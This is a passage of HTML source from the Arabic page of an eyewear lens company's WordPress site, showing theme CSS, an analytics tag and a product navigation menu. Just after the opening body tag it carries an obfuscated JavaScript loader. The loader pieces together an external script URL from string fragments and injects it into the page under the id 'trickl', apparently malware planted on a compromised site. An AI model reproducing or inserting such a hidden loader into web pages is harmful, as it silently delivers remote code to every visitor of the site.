.woocommerce .product .images{width:60%;}
.woocommerce .summary{width:38%;}
}.qode-advanced-tabs .qode-advanced-tabs-nav li a{color:#000;}

.qode-accordion-holder .qode-title-holder .qode-tab-title{font-size:16px;}

.woo-variation-swatches.wvs-show-label .variations td .woo-selected-variation-item-name, .woo-variation-swatches.wvs-show-label .variations td label{display:block;}

h1,h2,h3,h4,h5,h6{text-transform:uppercase;}

.secondheading {
	text-transform: initial !important;
	display: inline;
	color: #fff;
	font-size: 1em;
}

.border{border:solid #ededed  3px !important; margin-right: 5px;
    margin-left: 5px;}

.padding{padding-left:15px; padding-right:15px;}

.vc-hoverbox-back-inner{text-transform: capitalize !important;}

.textwidget{/*color:#fff;*/}
.footer_top h5 {
    color: #4d4f53;
	font-size: 18px;
text-transform: capitalize;
}
.footer_top_holder {
	background-color: #fff;}
.footer_top .textwidget, .footer_top a, .footer_top li, .footer_top p, .footer_top span {
    color: #4d4f53;
    word-wrap: break-word;
	  font-size: 15px;
    line-height: 20px;
}
.footer_bottom_holder {
    display: block;
	background-color: #fff;}
footer .container_inner {
    position: relative;
    border-bottom: 1px solid #bcbdbc;
	border-top: 0px solid #bcbdbc;
padding-top: 40px;
	padding-bottom: 40px;
}
.footer_top .widget_nav_menu li.menu-item a:hover {
    color: #44c7f4;
}
.footer_top a:hover {
    color: #44c7f4 !important;
}
.footer_top {
    padding: 20px 0 0px;
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea{
	border: 2px solid #4d4f53;
border-radius: 6px;
}
.textwidget > p {
    line-height: 22px;
}
a:hover, p a:hover {
    color: #44c7f4;
    text-decoration: none;
}
::selection{background: #44c7f4; color: #fff;}
::-moz-selection{background: #44c7f4; color: #fff;}
h2.wpdt-c {
    font-size: 20px;
    font-weight: 400;
	margin-bottom: 10px;
}
@media only screen and (min-width:767px){
	p{	
font-size: 16px;
		font-weight: 400;}
}
input.wpcf7-form-control.wpcf7-date, input.wpcf7-form-control.wpcf7-number, input.wpcf7-form-control.wpcf7-quiz, input.wpcf7-form-control.wpcf7-text, select.wpcf7-form-control.wpcf7-select, textarea.wpcf7-form-control.wpcf7-textarea {
    background-color: transparent;
    border: none;
        border-bottom-color: currentcolor;
        border-bottom-style: none;
        border-bottom-width: medium;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
    border-bottom: 1px solid #979797;
    border-radius: 0;
    padding: 5px 0 10px 0;
}
textarea{resize: none;
white-space: nowrap;
min-height: 18px;
height: 38px;
background-color: transparent;
padding: 5px 0 8px;
border: none;
    border-bottom-color: currentcolor;
    border-bottom-style: none;
    border-bottom-width: medium;
border-radius: 0;
border-bottom: 1px solid #979797;}
pan.wpcf7-list-item {
    display: inline-block;
    margin: 0 0 0 0;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]) {
    border: 0px solid #303030;
    color: #fff;
    background: #0a1e91;
}
#form-submit:not([disabled]) {
  border: 0px solid #303030;
  color: #fff;
  background: #0a1e91;
  text-align: center;
  position: relative;
  margin: 0 auto;
  display: block;
  width: 300px;
  padding: 5px;
}
input.wpcf7-form-control.wpcf7-submit:not([disabled]):hover {
    background-color: #44c7f4;
    border-color: transparent;
    color: #fff;
    text-decoration: none;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item) {
    box-shadow: 0 0 0 0px rgba(0,0,0,.3) !important;
}
.home-title{
	color: #4d4f53;
	    font-size: 24px;
    line-height: 36px;
    font-style: normal;
    font-weight: 500;
    letter-spacing: 3.2px;
    text-transform: uppercase;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder {
    background-color: rgba(0, 0, 0, 0.85);
    opacity: 0;
    padding-bottom: 0;
    padding-top: 0;
}
.wpb_single_image.qode_image_hover_bottom_title .vc_single_image-wrapper .bottom_title_holder .image_caption {
    font-size: 30px;
    text-transform: uppercase;
    font-weight: 700;
}
.vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-back, .vc-hoverbox-wrapper.vc-hoverbox-shape--rounded .vc-hoverbox-front {
    border-radius: 10px;
    width: 300px;
    height: 300px;
}
@media only screen and (max-width:767px){
	.hidemobile{display: none;}
	.premium, ..home-title{text-align: left;float: left;}
	.orbit-mobile{margin-top: -100px;}
	
}
@media only screen and (min-width:767px){
	.hidedesktop{display:none;}
}
.vc-hoverbox-block {
	height: 65%;}
.q_image_with_text_over .shader {
    background-color: rgba(0,0,0,0.2);
  
}
.qode-accordion-holder .qode-title-holder{background-color: #f6f6f6;}
.vc-hoverbox-block{
	border-radius: 10px;
}
.wpcf7 form.sent .wpcf7-response-output {
    border-color: #46b450;
    color: #4d4f53;
}
.q_slider {
    background: #fff;
}
.wpdt-c.wpDataTableContainerSimpleTable.wdtscroll table.wpdtSimpleTable {
	width: 100%;}
.wpdt-c.wpDataTableContainerSimpleTable .wpdtSimpleTable{
	margin: 0 0;
}
nav.mobile_menu ul li a, nav.mobile_menu ul li h3 {
	text-transform:uppercase;}
.footer_top .widget_nav_menu ul li{
	padding: 0 0 10px;
}
span.cv {
  position:relative;
}
span.cv:before {
  content:"Upload your Resume";
  position:absolute;
  left:0;
  padding:5px;
  background:#44c7f4;
  color:#fff;
  width:150px;
	font-size: 13px;
  text-align:center;
  border-radius:5px;
  cursor:pointer;
}
span.cv>input {
  visibility:hidden;
}
#menu-menu-ar .cmm-item-depth-1 {
	width: 100%;
	text-align : right;
}
		</style>
		<style type="text/css" data-type="vc_custom-css">#wdt-table-title-6{
    text-align: right !important;
}
#wdt-table-title-7 {
    text-align: right !important;
}
#wdt-table-title-8 {
    text-align: right !important;
}
#wdt-table-title-9 {
    text-align: right !important;
}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1636986986227{background-image: url(https://privovision.com/wp-content/uploads/2021/11/Technical.jpg?id=19932) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1624970488496{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #4d4f53 !important;}.vc_custom_1668610188824{padding-bottom: 30px !important;}.vc_custom_1668610219341{padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style>	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-183731024-10"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-183731024-10');
</script>

</head>

<body data-rsssl=1 class="rtl page-template page-template-full_width page-template-full_width-php page page-id-20765 theme-privo bridge-core-2.1.3 woocommerce-no-js  qode-title-hidden qode_grid_1400 columns-4 qode-theme-ver-20.0 qode-theme-bridge qode_header_in_grid wpb-js-composer js-comp-ver-6.1 vc_responsive" itemscope itemtype="http://schema.org/WebPage">


<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script>

<div class="wrapper">
	<div class="wrapper_inner">

    
		<!-- Google Analytics start -->
				<!-- Google Analytics end -->

		
	<header class=" scroll_header_top_area light regular with_border page_header">
    <div class="header_inner clearfix">
                <div class="header_top_bottom_holder">
            
            <div class="header_bottom clearfix" style=' background-color:rgba(255, 255, 255, 1);' >
                                <div class="container">
                    <div class="container_inner clearfix">
                                                    
                            <div class="header_inner_left">
                                									<div class="mobile_menu_button">
		<span>
			<i class="qode_icon_font_awesome fa fa-bars " ></i>		</span>
	</div>
                                <div class="logo_wrapper" >
	<div class="q_logo">
		<a itemprop="url" href="https://privovision.com/ar/" >
             <img itemprop="image" class="normal" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"> 			 <img itemprop="image" class="light" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="dark" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="sticky" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 			 <img itemprop="image" class="mobile" src="https://privovision.com/wp-content/uploads/2021/11/PRIVO-F-1.png" alt="Logo"/> 					</a>
	</div>
	</div>                                                            </div>
                                                                    <div class="header_inner_right">
                                        <div class="side_menu_button_wrapper right">
                                                                                                                                    <div class="side_menu_button">
                                                                                                                                                
                                            </div>
                                        </div>
                                    </div>
                                
                                
                                <nav class="main_menu drop_down right">
                                    <div id="cmm-top-navigation" class="cmm-container"><ul id="menu-menu-ar" class="cmm-theme-default-461836 cmm cmm-horizontal cmm-horizontal-align-left cmm-menu-fade" data-options='{&quot;menuStyle&quot;:&quot;horizontal&quot;,&quot;parentSelector&quot;:&quot;.cmm&quot;,&quot;breakPoint&quot;:&quot;992&quot;}' data-mobile='{&quot;toggleDisable&quot;:&quot;1&quot;,&quot;toggleWrapper&quot;:&quot;.cmm-container&quot;,&quot;ariaControls&quot;:&quot;&quot;,&quot;toggleIconOpen&quot;:&quot;dashicons dashicons-menu&quot;,&quot;toggleIconClose&quot;:&quot;dashicons dashicons-no-alt&quot;,&quot;toggleMenuText&quot;:&quot;Menu&quot;}'><li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/home-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">الصفحة الرئيسية</span></a></li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d8%ac%d9%88%d9%87%d8%b1/" class="cmm-nav-link"><span class="cmm-item-label">الجوهر</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">عيون ورؤية</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%81%d9%87%d9%85-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">فهم الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%85%d8%b4%d9%83%d9%84%d8%a9-%d8%a7%d9%84%d8%b1%d8%a4%d9%8a%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">مشكلة الرؤية</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d9%86%d8%b5%d8%a7%d8%a6%d8%ad-%d9%88%d8%ad%d9%84%d9%88%d9%84/" class="cmm-nav-link"><span class="cmm-item-label">حلول الرؤية</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-mega cmm-layout-full menu-item-has-children cmm-item-has-content" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">منتجات</span></a><div class="cmm-content-container"><div class="cmm-content-wrapper"><p><div      class="vc_row wpb_row section vc_row-fluid  in_content_menu" style=' text-align:left; z-index:9999;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_tabstabs_holder clearfix" data-interval="0">
		<div class="q_tabs vertical left">
			<ul class="tabs-nav"><li><a href="#tab-9c92a517-c946-6">Privo فعالية</a></li></ul>
<div class='tabs-container'>
			
			<div id="tab-9c92a517-c946-6" class="tab-content">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">عدسات أحادية الرؤية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge.png" alt="ادج" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a8%d8%b1%d9%8a%d9%81%d9%88-%d8%a7%d8%af%d8%ac/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/edge-plus.jpg" alt="ادج بلاس" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">ادج بلاس</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d8%a7%d8%af%d8%ac-%d8%a8%d9%84%d8%a7%d8%b3/"><br />
التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات ثنائية البؤرة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Pivotal-1.jpg" alt="محوري" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">محوري</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%d9%85%d8%ad%d9%88%d8%b1%d9%8a/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المتقدمة</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/3.png" alt="أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%83%D8%AA%D9%8A%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Keen-thumbnail.jpg" alt="كين" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كين</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A8%D8%B1%D9%8A%D9%81%D9%88-%D9%83%D9%8A%D9%86/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/10/IMPRESSIVE.jpg" alt="مثير" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">مثير</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%85%D8%AB%D9%8A%D8%B1/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2022/01/EYO.jpeg" alt="أيوجراف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أيوجراف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A5%D9%8A%D9%88%D8%AC%D8%B1%D8%A7%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2021/01/Comfast-thumbnail.jpg" alt="كومفاست" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">كومفاست</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D9%83%D9%88%D9%85%D9%81%D8%A7%D8%B3%D8%AA/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="font-size: 14px;font-weight: bold;text-align: right">العدسات المهنية</p>

		</div> 
	</div> <div      class="vc_row wpb_row section vc_row-fluid vc_inner " style=' text-align:left;'><div class=" full_section_inner clearfix"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="q_image_with_text_over"><div class="shader" ></div><img itemprop="image" src="https://privovision.com/wp-content/uploads/2020/12/Officeactive-image.jpg" alt="أوفيس أكتف" /><div class="text"><table><tr><td><h3 class="caption no_icon" style="">أوفيس أكتف</h3></td></tr></table><table><tr><td><div class="desc"></p>
<h4></h4>
<h4><span style="color: #ffffff"><a style="color: #ffffff" href="https://privovision.com/ar/%D8%A3%D9%81%D9%8A%D8%B3-%D8%A3%D9%83%D8%AA%D9%81/">التفاصيل</a></span></h4>
<p></div></td></tr></table></div></div></div></div></div></div></div>
			</div> </div>
		</div> 
	</div> </div></div></div></div></div></p></div></div></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">القيم المضافة</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1/" class="cmm-nav-link"><span class="cmm-item-label">طلاء</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%b7%d9%84%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%b1%d8%a2%d8%a9/" class="cmm-nav-link"><span class="cmm-item-label">طلاء المرآة</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%84%d9%88%d9%8a%d9%86-%d8%a7%d9%84%d9%84%d9%88%d9%86/" class="cmm-nav-link"><span class="cmm-item-label">تلوين اللون</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a3%d8%ae%d8%b1%d9%89/" class="cmm-nav-link"><span class="cmm-item-label">خدمات أخرى</span></a></li>
</ul></div>
</li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#" class="cmm-nav-link"><span class="cmm-item-label">تكنولوجيا</span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b5%d9%85%d9%8a%d9%85/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات التصميم</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%aa%d9%82%d9%86%d9%8a%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d8%af/" class="cmm-nav-link"><span class="cmm-item-label">تقنيات المواد</span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label">المعلومات الفنية ومخططات التركيز</span></a></li>
</ul></div>
</li>
<li class="cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7/" class="cmm-nav-link"><span class="cmm-item-label">اتصل بنا</span></a></li>
<li class="menu-item-has-children cmm-item-depth-0 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="#pll_switcher" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a>
<div class='cmm-sub-container'><ul class="sub-menu cmm-sub-wrapper">
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/ar/%d8%a7%d9%84%d9%85%d8%b9%d9%84%d9%88%d9%85%d8%a7%d8%aa-%d8%a7%d9%84%d9%81%d9%86%d9%8a%d8%a9-%d9%88%d9%85%d8%ae%d8%b7%d8%b7%d8%a7%d8%aa-%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%b2/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="العربية" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
	<li class="cmm-item-depth-1 cmm-layout-full" data-settings='{&quot;width&quot;:&quot;&quot;,&quot;layout&quot;:&quot;full&quot;}'><a href="https://privovision.com/technical-information/" class="cmm-nav-link"><span class="cmm-item-label"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></span></a></li>
</ul></div>
</li>
</ul></div>                                </nav>
                                							    <nav class="mobile_menu">
